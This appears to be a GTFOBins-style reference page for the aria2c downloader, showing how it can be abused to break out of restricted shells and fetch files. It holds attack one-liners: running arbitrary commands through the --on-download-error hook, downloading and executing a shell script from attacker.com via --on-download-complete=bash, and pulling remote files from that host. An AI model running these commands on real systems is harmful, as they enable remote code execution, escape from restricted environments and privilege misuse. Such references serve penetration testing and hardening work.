 .. / aria2c Star 11,214

Command File download Sudo Limited SUID

Note that the subprocess is immediately sent to the background.

Command

It can be used to break out from restricted environments by running non-interactive system commands.

(a)
COMMAND='id'
TF=$(mktemp)
echo "$COMMAND" > $TF
chmod +x $TF
aria2c --on-download-error=$TF http://x

(b) The remote file aaaaaaaaaaaaaaaa (must be a string of 16 hex digit) contains the shell script. Note that said file needs to be written on disk in order to be executed. --allow-overwrite is needed if this is executed multiple times with the same GID.

aria2c --allow-overwrite --gid=aaaaaaaaaaaaaaaa --on-download-complete=bash http://attacker.com/aaaaaaaaaaaaaaaa

File download

It can download remote files.

Fetch a remote file via HTTP GET request. Use --allow-overwrite if needed.

URL=http://attacker.com/file_to_get
LFILE=file_to_save
aria2c -o "$LFILE" "$URL"